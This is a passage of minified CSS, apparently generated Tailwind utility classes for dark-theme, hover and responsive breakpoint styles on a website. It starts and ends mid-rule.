*){fill:#fff}.dark\:fill-muted\/80:is([data-theme=dark] *){fill:rgb(var(--muted)/.8)}.dark\:stroke-\[\#0F172A\]:is([data-theme=dark] *){stroke:#0f172a}.dark\:\!text-slate-900:is([data-theme=dark] *){--tw-text-opacity:1!important;color:rgb(15 23 42/var(--tw-text-opacity))!important}.dark\:\!text-steel-100:is([data-theme=dark] *){--tw-text-opacity:1!important;color:rgb(234 237 241/var(--tw-text-opacity))!important}.dark\:\!text-steel-100\/40:is([data-theme=dark] *){color:rgba(234,237,241,.4)!important}.dark\:\!text-steel-300:is([data-theme=dark] *){--tw-text-opacity:1!important;color:rgb(177 185 201/var(--tw-text-opacity))!important}.dark\:text-\[\#60a5fa\]:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(96 165 250/var(--tw-text-opacity))}.dark\:text-\[\#64748B\]:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(100 116 139/var(--tw-text-opacity))}.dark\:text-\[\#CBD5E1\]:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(203 213 225/var(--tw-text-opacity))}.dark\:text-custom-border:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(203 213 225/var(--tw-text-opacity))}.dark\:text-gray-100:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(243 244 246/var(--tw-text-opacity))}.dark\:text-gray-200:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(229 231 235/var(--tw-text-opacity))}.dark\:text-gray-300:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(209 213 219/var(--tw-text-opacity))}.dark\:text-gray-400:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.dark\:text-gray-50:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(249 250 251/var(--tw-text-opacity))}.dark\:text-gray-500:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.dark\:text-gray-600:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.dark\:text-gray-900:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.dark\:text-primary-foreground:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(var(--primary-foreground)/var(--tw-text-opacity))}.dark\:text-slate-300:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(203 213 225/var(--tw-text-opacity))}.dark\:text-slate-400:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(148 163 184/var(--tw-text-opacity))}.dark\:text-slate-700:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(51 65 85/var(--tw-text-opacity))}.dark\:text-steel-100:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(234 237 241/var(--tw-text-opacity))}.dark\:text-steel-100\/40:is([data-theme=dark] *){color:rgba(234,237,241,.4)}.dark\:text-steel-100\/90:is([data-theme=dark] *){color:rgba(234,237,241,.9)}.dark\:text-steel-200:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(212 217 227/var(--tw-text-opacity))}.dark\:text-steel-300:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(177 185 201/var(--tw-text-opacity))}.dark\:text-steel-400:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(130 136 155/var(--tw-text-opacity))}.dark\:text-steel-50:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(246 247 249/var(--tw-text-opacity))}.dark\:text-steel-500:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(93 98 116/var(--tw-text-opacity))}.dark\:text-stone-300:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(214 211 209/var(--tw-text-opacity))}.dark\:text-white:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.dark\:\!opacity-50:is([data-theme=dark] *){opacity:.5!important}.dark\:opacity-0:is([data-theme=dark] *){opacity:0}.dark\:opacity-100:is([data-theme=dark] *){opacity:1}.dark\:shadow-\[0_3px_18px_rgba\(0\2c 0\2c 0\2c 0\.1\)\]:is([data-theme=dark] *){--tw-shadow:0 3px 18px rgba(0,0,0,.1);--tw-shadow-colored:0 3px 18px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.dark\:shadow-none:is([data-theme=dark] *){--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.dark\:ring-\[\#3B404F\]:is([data-theme=dark] *){--tw-ring-opacity:1;--tw-ring-color:rgb(59 64 79/var(--tw-ring-opacity))}.dark\:ring-\[\#60a5fa\]\/30:is([data-theme=dark] *){--tw-ring-color:rgba(96,165,250,.3)}.dark\:ring-steel-600:is([data-theme=dark] *){--tw-ring-opacity:1;--tw-ring-color:rgb(59 64 79/var(--tw-ring-opacity))}.dark\:ring-offset-white:is([data-theme=dark] *){--tw-ring-offset-color:#fff}.dark\:backdrop-blur:is([data-theme=dark] *){--tw-backdrop-blur:blur(8px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.dark\:backdrop-blur-3xl:is([data-theme=dark] *){--tw-backdrop-blur:blur(64px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.dark\:before\:border-gray-600\/40:is([data-theme=dark] *):before{content:var(--tw-content);border-color:rgba(75,85,99,.4)}.dark\:before\:border-steel-600:is([data-theme=dark] *):before{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(59 64 79/var(--tw-border-opacity))}.dark\:before\:bg-transparent:is([data-theme=dark] *):before{content:var(--tw-content);background-color:transparent}.dark\:after\:bg-steel-100:is([data-theme=dark] *):after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(234 237 241/var(--tw-bg-opacity))}.dark\:checked\:\!bg-transparent:checked:is([data-theme=dark] *){background-color:transparent!important}.dark\:checked\:\!ring-primary:checked:is([data-theme=dark] *){--tw-ring-opacity:1!important;--tw-ring-color:rgb(var(--primary-default)/var(--tw-ring-opacity))!important}.dark\:hover\:border-steel-500:hover:is([data-theme=dark] *){--tw-border-opacity:1;border-color:rgb(93 98 116/var(--tw-border-opacity))}.dark\:hover\:bg-\[\#dd3b46\]:hover:is([data-theme=dark] *){--tw-bg-opacity:1;background-color:rgb(221 59 70/var(--tw-bg-opacity))}.dark\:hover\:bg-gray-800:hover:is([data-theme=dark] *){--tw-bg-opacity:1;background-color:rgb(31 41 55/var(--tw-bg-opacity))}.dark\:hover\:bg-inherit:hover:is([data-theme=dark] *){background-color:inherit}.dark\:hover\:bg-muted\/70:hover:is([data-theme=dark] *){background-color:rgb(var(--muted)/.7)}.dark\:hover\:bg-primary\/90:hover:is([data-theme=dark] *){background-color:rgb(var(--primary-default)/.9)}.dark\:hover\:bg-red-200\/70:hover:is([data-theme=dark] *){background-color:hsla(0,96%,89%,.7)}.dark\:hover\:bg-red\/80:hover:is([data-theme=dark] *){background-color:rgb(var(--red-default)/.8)}.dark\:hover\:bg-secondary\/80:hover:is([data-theme=dark] *){background-color:rgb(var(--secondary-default)/.8)}.dark\:hover\:bg-steel-200:hover:is([data-theme=dark] *){--tw-bg-opacity:1;background-color:rgb(212 217 227/var(--tw-bg-opacity))}.dark\:hover\:bg-steel-300\/10:hover:is([data-theme=dark] *){background-color:rgba(177,185,201,.1)}.dark\:hover\:bg-steel-500\/60:hover:is([data-theme=dark] *){background-color:rgba(93,98,116,.6)}.dark\:hover\:bg-steel-600:hover:is([data-theme=dark] *){--tw-bg-opacity:1;background-color:rgb(59 64 79/var(--tw-bg-opacity))}.dark\:hover\:bg-steel-600\/50:hover:is([data-theme=dark] *){background-color:rgba(59,64,79,.5)}.dark\:hover\:bg-steel-600\/70:hover:is([data-theme=dark] *){background-color:rgba(59,64,79,.7)}.dark\:hover\:bg-steel-700:hover:is([data-theme=dark] *){--tw-bg-opacity:1;background-color:rgb(27 30 39/var(--tw-bg-opacity))}.dark\:hover\:bg-transparent:hover:is([data-theme=dark] *){background-color:transparent}.hover\:dark\:\!bg-steel-600\/80:is([data-theme=dark] *):hover{background-color:rgba(59,64,79,.8)!important}.hover\:dark\:bg-steel-600\/40:is([data-theme=dark] *):hover{background-color:rgba(59,64,79,.4)}.hover\:dark\:bg-steel-700:is([data-theme=dark] *):hover{--tw-bg-opacity:1;background-color:rgb(27 30 39/var(--tw-bg-opacity))}.hover\:dark\:bg-transparent:is([data-theme=dark] *):hover{background-color:transparent}.dark\:hover\:\!text-steel-100:hover:is([data-theme=dark] *){--tw-text-opacity:1!important;color:rgb(234 237 241/var(--tw-text-opacity))!important}.dark\:hover\:\!text-steel-300:hover:is([data-theme=dark] *){--tw-text-opacity:1!important;color:rgb(177 185 201/var(--tw-text-opacity))!important}.dark\:hover\:\!text-steel-500:hover:is([data-theme=dark] *){--tw-text-opacity:1!important;color:rgb(93 98 116/var(--tw-text-opacity))!important}.dark\:hover\:text-gray-300:hover:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(209 213 219/var(--tw-text-opacity))}.dark\:hover\:text-steel-100:hover:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(234 237 241/var(--tw-text-opacity))}.dark\:hover\:text-steel-300:hover:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(177 185 201/var(--tw-text-opacity))}.dark\:hover\:text-white:hover:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.dark\:hover\:text-white\/70:hover:is([data-theme=dark] *){color:hsla(0,0%,100%,.7)}.hover\:dark\:\!text-\[\#3d9215\]\/80:is([data-theme=dark] *):hover{color:rgba(61,146,21,.8)!important}.hover\:dark\:\!text-\[\#b52d1c\]\/80:is([data-theme=dark] *):hover{color:rgba(181,45,28,.8)!important}.dark\:hover\:ring-steel-500:hover:is([data-theme=dark] *){--tw-ring-opacity:1;--tw-ring-color:rgb(93 98 116/var(--tw-ring-opacity))}.dark\:active\:\!bg-steel-600\/40:active:is([data-theme=dark] *){background-color:rgba(59,64,79,.4)!important}.dark\:enabled\:bg-steel-600\/40:enabled:is([data-theme=dark] *){background-color:rgba(59,64,79,.4)}.group:hover .dark\:group-hover\:text-steel-100:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(234 237 241/var(--tw-text-opacity))}.group:hover .dark\:group-hover\:text-steel-300:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(177 185 201/var(--tw-text-opacity))}.group:hover .dark\:group-hover\:text-white\/80:is([data-theme=dark] *){color:hsla(0,0%,100%,.8)}.group:hover .group-hover\:dark\:text-steel-400:is([data-theme=dark] *){--tw-text-opacity:1;color:rgb(130 136 155/var(--tw-text-opacity))}@media (min-width:375px){.\33 75px\:w-auto{width:auto}.\33 75px\:shrink{flex-shrink:1}.\33 75px\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.\33 75px\:flex-row{flex-direction:row}.\33 75px\:items-center{align-items:center}}@media (min-width:640px){.sm\:order-\[0\]{order:0}.sm\:mx-auto{margin-left:auto;margin-right:auto}.sm\:my-20{margin-top:5rem;margin-bottom:5rem}.sm\:mb-0{margin-bottom:0}.sm\:mb-16{margin-bottom:4rem}.sm\:mb-2{margin-bottom:.5rem}.sm\:ml-auto{margin-left:auto}.sm\:mr-1{margin-right:.25rem}.sm\:mr-1\.5{margin-right:.375rem}.sm\:mr-2{margin-right:.5rem}.sm\:mt-16{margin-top:4rem}.sm\:mt-4{margin-top:1rem}.sm\:inline-block{display:inline-block}.sm\:inline{display:inline}.sm\:flex{display:flex}.sm\:h-10{height:2.5rem}.sm\:h-12{height:3rem}.sm\:h-8{height:2rem}.sm\:\!w-auto{width:auto!important}.sm\:w-1\/2{width:50%}.sm\:w-10{width:2.5rem}.sm\:w-12{width:3rem}.sm\:w-20{width:5rem}.sm\:w-3{width:.75rem}.sm\:w-4{width:1rem}.sm\:w-4\/5{width:80%}.sm\:w-\[400px\]{width:400px}.sm\:w-\[500px\]{width:500px}.sm\:w-\[70\%\]{width:70%}.sm\:w-\[unset\]{width:unset}.sm\:w-auto{width:auto}.sm\:min-w-\[300px\]{min-width:300px}.sm\:max-w-\[55ch\]{max-width:55ch}.sm\:-translate-y-\[84px\]{--tw-translate-y:-84px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:\!grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:items-center{align-items:center}.sm\:justify-end{justify-content:flex-end}.sm\:justify-center{justify-content:center}.sm\:justify-between{justify-content:space-between}.sm\:gap-3{gap:.75rem}.sm\:gap-4{gap:1rem}.sm\:gap-5{gap:1.25rem}.sm\:p-5{padding:1.25rem}.sm\:p-6{padding:1.5rem}.sm\:p-8{padding:2rem}.sm\:px-16{padding-left:4rem;padding-right:4rem}.sm\:px-3{padding-left:.75rem;padding-right:.75rem}.sm\:px-4{padding-left:1rem;padding-right:1rem}.sm\:px-5{padding-left:1.25rem;padding-right:1.25rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:py-12{padding-top:3rem;padding-bottom:3rem}.sm\:py-5{padding-top:1.25rem;padding-bottom:1.25rem}.sm\:py-\[18px\]{padding-top:18px;padding-bottom:18px}.sm\:pb-12{padding-bottom:3rem}.sm\:pb-16{padding-bottom:4rem}.sm\:pb-3{padding-bottom:.75rem}.sm\:pb-3\.5{padding-bottom:.875rem}.sm\:text-left{text-align:left}.sm\:text-center{text-align:center}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.sm\:text-3xl{font-size:1.875rem;line-height:2.25rem}.sm\:text-base{font-size:1rem;line-height:1.5rem}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}.sm\:text-xl{font-size:1.25rem;line-height:1.75rem}.sm\:text-xs{font-size:.75rem;line-height:1rem}.sm\:leading-10{line-height:2.5rem}}@media (min-width:768px){.md\:right-5{right:1.25rem}.md\:right-8{right:2rem}.md\:z-0{z-index:0}.md\:col-span-1{grid-column:span 1/span 1}.md\:col-span-2{grid-column:span 2/span 2}.md\:mx-\[unset\]{margin-left:unset;margin-right:unset}.md\:my-8{margin-top:2rem;margin-bottom:2rem}.md\:-mt-3{margin-top:-.75rem}.md\:mb-0{margin-bottom:0}.md\:mb-3{margin-bottom:.75rem}.md\:mb-6{margin-bottom:1.5rem}.md\:mb-8{margin-bottom:2rem}.md\:ml-0{margin-left:0}.md\:ml-auto{margin-left:auto}.md\:mt-0{margin-top:0}.md\:mt-16{margin-top:4rem}.md\:mt-8{margin-top:2rem}.md\:block{display:block}.md\:flex{display:flex}.md\:hidden{display:none}.md\:\!h-9{height:2.25rem!important}.md\:h-10{height:2.5rem}.md\:h-14{height:3.5rem}.md\:h-20{height:5rem}.md\:h-5{height:1.25rem}.md\:h-6{height:1.5rem}.md\:h-9{height:2.25rem}.md\:\!w-1\/2{width:50%!important}.md\:\!w-1\/3{width:33.333333%!important}.md\:\!w-9{width:2.25rem!important}.md\:w-1\/2{width:50%}.md\:w-12{width:3rem}.md\:w-14{width:3.5rem}.md\:w-20{width:5rem}.md\:w-32{width:8rem}.md\:w-48{width:12rem}.md\:w-5{width:1.25rem}.md\:w-56{width:14rem}.md\:w-6{width:1.5rem}.md\:w-9{width:2.25rem}.md\:w-\[100px\]{width:100px}.md\:w-\[280px\]{width:280px}.md\:w-\[350px\]{width:350px}.md\:w-auto{width:auto}.md\:w-full{width:100%}.md\:min-w-\[380px\]{min-width:380px}.md\:max-w-\[400px\]{max-width:400px}.md\:max-w-\[62ch\]{max-width:62ch}.md\:max-w-xs{max-width:20rem}.md\:-translate-y-24{--tw-translate-y:-6rem}.md\:-translate-y-24,.md\:translate-x-2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:translate-x-2{--tw-translate-x:0.5rem}.md\:\!grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.md\:\!grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:justify-start{justify-content:flex-start}.md\:justify-between{justify-content:space-between}.md\:gap-0{gap:0}.md\:gap-4{gap:1rem}.md\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.md\:space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.md\:space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.md\:rounded-3xl{border-radius:1.5rem}.md\:rounded-lg{border-radius:.5rem}.md\:rounded-xl{border-radius:.75rem}.md\:p-2{padding:.5rem}.md\:p-2\.5{padding:.625rem}.md\:p-4{padding:1rem}.md\:p-6{padding:1.5rem}.md\:p-8{padding:2rem}.md\:px-0{padding-left:0;padding-right:0}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-2{padding-top:.5rem;padding-bottom:.5rem}.md\:py-24{padding-top:6rem;padding-bottom:6rem}.md\:py-4{padding-top:1rem;padding-bottom:1rem}.md\:py-5{padding-top:1.25rem;padding-bottom:1.25rem}.md\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.md\:py-8{padding-top:2rem;padding-bottom:2rem}.md\:pb-12{padding-bottom:3rem}.md\:pb-16{padding-bottom:4rem}.md\:pb-2{padding-bottom:.5rem}.md\:pb-7{padding-bottom:1.75rem}.md\:pb-8{padding-bottom:2rem}.md\:pt-6{padding-top:1.5rem}.md\:pt-7{padding-top:1.75rem}.md\:text-left{text-align:left}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-base{font-size:12px;line-height:1.5rem}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-xl{font-size:1.25rem;line-height:1.75rem}.md\:leading-\[48px\]{line-height:48px}.md\:\[background-image\:url\(\'\/assets\/hero-bg\.webp\'\)\]{background-image:url(/assets/hero-bg.webp)}}@media (min-width:1024px){.lg\:absolute{position:absolute}.lg\:bottom-6{bottom:1.5rem}.lg\:right-6{right:1.5rem}.lg\:top-\[70px\]{top:70px}.lg\:col-span-1{grid-column:span 1/span 1}.lg\:col-span-3{grid-column:span 3/span 3}.lg\:col-span-8{grid-column:span 8/span 8}.lg\:mx-\[43px\]{margin-left:43px;margin-right:43px}.lg\:mx-\[unset\]{margin-left:unset;margin-right:unset}.lg\:-mt-3{margin-top:-.75rem}.lg\:mb-12{margin-bottom:3rem}.lg\:mb-16{margin-bottom:4rem}.lg\:mb-2{margin-bottom:.5rem}.lg\:mb-3{margin-bottom:.75rem}.lg\:mb-4{margin-bottom:1rem}.lg\:mb-5{margin-bottom:1.25rem}.lg\:mb-6{margin-bottom:1.5rem}.lg\:mb-7{margin-bottom:1.75rem}.lg\:mb-8{margin-bottom:2rem}.lg\:mt-16{margin-top:4rem}.lg\:mt-2{margin-top:.5rem}.lg\:mt-4{margin-top:1rem}.lg\:mt-6{margin-top:1.5rem}.lg\:block{display:block}.lg\:inline-block{display:inline-block}.lg\:flex{display:flex}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:h-11{height:2.75rem}.lg\:h-12{height:3rem}.lg\:h-14{height:3.5rem}.lg\:h-16{height:4rem}.lg\:h-2{height:.5rem}.lg\:h-20{height:5rem}.lg\:h-7{height:1.75rem}.lg\:h-\[54px\]{height:54px}.lg\:h-\[76px\]{height:76px}.lg\:max-h-\[325px\]{max-height:325px}.lg\:\!min-h-12{min-height:3rem!important}.lg\:min-h-\[76px\]{min-height:76px}.lg\:min-h-\[calc\(100vh_-_286px\)\]{min-height:calc(100vh - 286px)}.lg\:w-12{width:3rem}.lg\:w-16{width:4rem}.lg\:w-2{width:.5rem}.lg\:w-20{width:5rem}.lg\:w-3{width:.75rem}.lg\:w-3\.5{width:.875rem}.lg\:w-52{width:13rem}.lg\:w-64{width:16rem}.lg\:w-7{width:1.75rem}.lg\:w-96{width:24rem}.lg\:w-\[360px\]{width:360px}.lg\:w-\[370px\]{width:370px}.lg\:w-\[400px\]{width:400px}.lg\:w-\[480px\]{width:480px}.lg\:w-\[500px\]{width:500px}.lg\:w-\[54px\]{width:54px}.lg\:w-\[74px\]{width:74px}.lg\:w-full{width:100%}.lg\:max-w-\[28ch\]{max-width:28ch}.lg\:max-w-\[32ch\]{max-width:32ch}.lg\:max-w-\[38ch\]{max-width:38ch}.lg\:max-w-\[39ch\]{max-width:39ch}.lg\:max-w-\[45ch\]{max-width:45ch}.lg\:max-w-\[500px\]{max-width:500px}.lg\:max-w-\[580px\]{max-width:580px}.lg\:max-w-\[unset\]{max-width:unset}.lg\:\!basis-\[unset\]{flex-basis:unset!important}.lg\:-translate-y-28{--tw-translate-y:-7rem}.lg\:-translate-y-28,.lg\:scale-100{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:scale-100{--tw-scale-x:1;--tw-scale-y:1}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:\!flex-col{flex-direction:column!important}.lg\:flex-nowrap{flex-wrap:nowrap}.lg\:\!gap-2{gap:.5rem!important}.lg\:\!gap-2\.5{gap:.625rem!important}.lg\:gap-12{gap:3rem}.lg\:gap-20{gap:5rem}.lg\:gap-4{gap:1rem}.lg\:gap-5{gap:1.25rem}.lg\:gap-6{gap:1.5rem}.lg\:gap-8{gap:2rem}.lg\:space-y-12>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(3rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(3rem * var(--tw-space-y-reverse))}.lg\:space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.25rem * var(--tw-space-y-reverse))}.lg\:space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.lg\:space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.lg\:overflow-hidden{overflow:hidden}.lg\:rounded-2xl{border-radius:1rem}.lg\:rounded-3xl{border-radius:1.5rem}.lg\:rounded-\[19px\]{border-radius:19px}.lg\:rounded-lg{border-radius:.5rem}.lg\:rounded-b-\[19px\]{border-bottom-right-radius:19px;border-bottom-left-radius:19px}.lg\:p-1{padding:.25rem}.lg\:p-10{padding:2.5rem}.lg\:p-12{padding:3rem}.lg\:p-4{padding:1rem}.lg\:p-5{padding:1.25rem}.lg\:p-6{padding:1.5rem}.lg\:p-7{padding:1.75rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-12{padding-left:3rem;padding-right:3rem}.lg\:px-16{padding-left:4rem;padding-right:4rem}.lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:px-6{padding-left:1.5rem;padding-right:1.5rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-10{padding-top:2.5rem;padding-bottom:2.5rem}.lg\:py-16{padding-top:4rem;padding-bottom:4rem}.lg\:py-2{padding-top:.5rem;padding-bottom:.5rem}.lg\:py-4{padding-top:1rem;padding-bottom:1rem}.lg\:py-5{padding-top:1.25rem;padding-bottom:1.25rem}.lg\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.lg\:py-8{padding-top:2rem;padding-bottom:2rem}.lg\:py-\[70px\]{padding-top:70px;padding-bottom:70px}.lg\:pb-0{padding-bottom:0}.lg\:pb-16{padding-bottom:4rem}.lg\:pb-2{padding-bottom:.5rem}.lg\:pb-20{padding-bottom:5rem}.lg\:pb-24{padding-bottom:6rem}.lg\:pb-5{padding-bottom:1.25rem}.lg\:pt-16{padding-top:4rem}.lg\:pt-2{padding-top:.5rem}.lg\:pt-32{padding-top:8rem}.lg\:pt-6{padding-top:1.5rem}.lg\:pt-8{padding-top:2rem}.lg\:pt-\[140px\]{padding-top:140px}.lg\:text-left{text-align:left}.lg\:\!text-\[40px\]{font-size:40px!important}.lg\:text-2xl{font-size:1.5rem;line-height:2rem}.lg\:text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\:text-4xl{font-size:2.25rem;line-height:2.5rem}.lg\:text-\[15px\]{font-size:15px}.lg\:text-\[28px\]{font-size:28px}.lg\:text-\[32px\]{font-size:24px;}.lg\:text-base{font-size:1rem;line-height:1.5rem}.lg\:text-lg{font-size:14px;line-height:1.75rem}.lg\:text-sm{font-size:.875rem;line-height:1.25rem}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:leading-10{line-height:2.5rem}.lg\:leading-7{line-height:1.75rem}.lg\:leading-8{line-height:2rem}.lg\:leading-\[1\.3\]{line-height:1.3}.lg\:leading-\[1\.4\]{line-height:1.4}.lg\:leading-\[28px\]{line-height:28px}.lg\:leading-\[38px\]{line-height:24px;}.lg\:leading-\[56px\]{line-height:56px}.lg\:after\:h-1:after{content:var(--tw-content);height:.25rem}.lg\:after\:w-24:after{content:var(--tw-content);width:6rem}}@media (min-width:1280px){.xl\:right-5{right:1.25rem}.xl\:right-\[37px\]{right:37px}.xl\:col-span-4{grid-column:span 4/span 4}.xl\:col-span-5{grid-column:span 5/span 5}.xl\:col-span-6{grid-column:span 6/span 6}.xl\:col-span-7{grid-column:span 7/span 7}.xl\:-mt-\[240px\]{margin-top:-240px}.xl\:-mt-\[412px\]{margin-top:-412px}.xl\:mb-20{margin-bottom:5rem}.xl\:mb-3{margin-bottom:.75rem}.xl\:mb-4{margin-bottom:1rem}.xl\:mb-7{margin-bottom:1.75rem}.xl\:mb-8{margin-bottom:2rem}.xl\:mt-0{margin-top:0}.xl\:mt-\[120px\]{margin-top:120px}.xl\:block{display:block}.xl\:inline-block{display:inline-block}.xl\:inline{display:inline}.xl\:flex{display:flex}.xl\:hidden{display:none}.xl\:aspect-\[1920\/840\]{aspect-ratio:1920/840}.xl\:h-20{height:5rem}.xl\:h-\[60px\]{height:60px}.xl\:max-h-\[595px\]{max-height:595px}.xl\:min-h-\[calc\(100vh_-_316px\)\]{min-height:calc(100vh - 316px)}.xl\:w-20{width:5rem}.xl\:w-44{width:11rem}.xl\:w-\[137px\]{width:137px}.xl\:w-\[60px\]{width:60px}.xl\:w-\[610px\]{width:610px}.xl\:w-full{width:100%}.xl\:min-w-\[480px\]{min-width:480px}.xl\:max-w-\[40ch\]{max-width:40ch}.xl\:max-w-\[50ch\]{max-width:50ch}.xl\:max-w-\[530px\]{max-width:530px}.xl\:max-w-\[565px\]{max-width:565px}.xl\:max-w-\[720px\]{max-width:720px}.xl\:-translate-y-24{--tw-translate-y:-6rem}.xl\:-translate-y-24,.xl\:-translate-y-\[120px\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) 